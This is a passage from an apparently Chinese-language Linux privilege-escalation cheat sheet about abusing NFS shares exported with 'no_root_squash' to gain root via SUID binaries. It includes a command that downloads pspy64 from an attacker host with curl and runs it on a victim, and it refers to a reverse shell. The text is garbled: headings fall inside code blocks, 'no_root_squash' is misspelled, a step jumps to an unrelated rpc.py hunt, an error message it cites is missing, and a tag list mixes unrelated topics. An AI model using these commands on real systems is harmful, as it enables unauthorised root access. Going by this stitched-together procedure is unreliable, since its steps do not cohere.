# # NFSv2 和 NFSv3 示例:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
# # NFSv4 示例:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
# /home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)
```
此提权向量的关键要素是您在上面可以看到的 **“no_root_squash”** 选项。默认情况下,NFS 会将 root 用户更改为 nfsnobody,并剥夺任何文件以 root 权限运行的操作。**如果可写共享上存在 “no_root_squash” 选项,我们可以创建一个设置了 SUID 位的可执行文件并在目标系统上运行它。**
##### 攻击步骤示例
```
➤ 1. Detect the NFS with 'no_toot_squash'
**一条命令完成所有操作:**
```
curl http://10.0.0.10:443/pspy64 -o pspy64 && chmod a+x pspy64 && timeout 3m ./pspy64
```
###### 2. 在受害机器上执行 pspy 并搜索以 UID=0 (root) 执行且包含 rpc.py 的行
**提示:** 为了不阻塞你的 reverse shell,请始终使用 timeout 参数自动关闭进程:
```
timeout 3m ./pspy64
```
**重要提示:** 如果在执行 pspy64 时收到以下错误,请使用 32 位版本的 pspy。
标签:API接口, Capabilities, Crontab, CSV导出, LD_PRELOAD, Linux 安全, NFS 提权, PE 加载器, PrivEsc, Privilege Escalation, Python3.6, Python 劫持, SSH 密钥注入, StruQ, Sudoers, SUID, 内部枚举, 协议分析, 后门维持, 审计方法论, 客户端加密, 密码挖掘, 应用安全, 提权脚本, 插件系统, 数据展示, 本地提权, 权限提升, 红队, 网络安全, 逆向工具, 配置错误利用, 隐私保护